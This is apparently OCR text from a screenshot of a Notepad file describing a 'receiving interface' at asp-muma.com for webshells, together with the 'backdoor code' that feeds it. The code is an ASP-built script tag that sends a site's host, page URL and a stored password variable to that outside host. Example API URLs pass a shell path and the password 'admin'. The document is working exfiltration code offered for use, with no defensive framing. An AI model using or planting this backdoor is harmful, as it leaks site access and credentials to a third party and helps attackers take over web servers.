 API调用.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
收信接口:
ASP
http://asp-muma.com/api.asp?url=http://127.0.0.1/1.asp&pass=admin
php
http://asp-muma.com/api.asp?url=http://127.0.0.1/1.asp&pass=admin&id=1
后门代码
script src=""http://asp-muma.com/api.asp?url="&server.URLEncode("""http://"&request.ServerVariables("HTTP_HOST")&request.ServerVariables("url"))&"&p="&存储密码的变量
&"""></script>